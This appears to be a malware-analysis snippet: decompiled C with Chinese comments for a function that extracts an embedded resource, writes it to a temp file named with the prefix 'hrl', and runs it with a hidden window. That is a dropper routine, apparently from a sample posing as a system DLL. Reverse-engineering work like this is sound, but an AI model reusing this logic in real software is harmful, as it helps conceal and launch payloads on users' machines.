 //
// 创建资源0x66进程
BOOL LpkCreateSrc0x66Process()
{
  HRSRC hRes; // eax
  HRSRC hRes_; // edi
  HGLOBAL hResData; // eax
  HANDLE hFile; // edi
  WCHAR Buffer[260]; // [esp+8h] [ebp-26Ch]
  struct _STARTUPINFOW StartupInfo; // [esp+210h] [ebp-64h]
  struct _PROCESS_INFORMATION ProcessInformation; // [esp+254h] [ebp-20h]
  DWORD NumberOfBytesWritten; // [esp+264h] [ebp-10h]
  LPCVOID lpBuffer; // [esp+268h] [ebp-Ch]
  DWORD nNumberOfBytesToWrite; // [esp+26Ch] [ebp-8h]
  BOOL bRet; // [esp+270h] [ebp-4h]

  bRet = 0;
  hRes = FindResourceW(g_hModule, (LPCWSTR)0x66, (LPCWSTR)RT_RCDATA);
  hRes_ = hRes;
  if ( hRes )
  {
    nNumberOfBytesToWrite = SizeofResource(g_hModule, hRes);
    hResData = LoadResource(g_hModule, hRes_);
    if ( hResData )
    {
      if ( nNumberOfBytesToWrite )
      {
        lpBuffer = LockResource(hResData);
        if ( lpBuffer )
        {

          // 获取临时路径
          // 在临时路径下创建文件hrl
          GetTempPathW(0x104u, Buffer);
          GetTempFileNameW(Buffer, L"hrl", 0, Buffer);
          hFile = CreateFileW(Buffer, GENERIC_WRITE, 1u, 0, CREATE_ALWAYS, 0, 0);
          if ( hFile != (HANDLE)INVALID_HANDLE_VALUE )
          {
            NumberOfBytesWritten = 0;
            bRet = WriteFile(hFile, lpBuffer, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
            CloseHandle(hFile);

            // 写入成功
            if ( bRet == 1 )
            {
              RtlZeroMemory(&StartupInfo, 0x44);
              StartupInfo.wShowWindow = 0;
              StartupInfo.cb = 0x44;
              StartupInfo.dwFlags = 1;
              bRet = CreateProcessW(0, Buffer, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
              if ( bRet == 1 )
              {
                CloseHandle(ProcessInformation.hThread);
                CloseHandle(ProcessInformation.hProcess);
              }
            }
          }
        }
      }
    }
  }
  return bRet;
}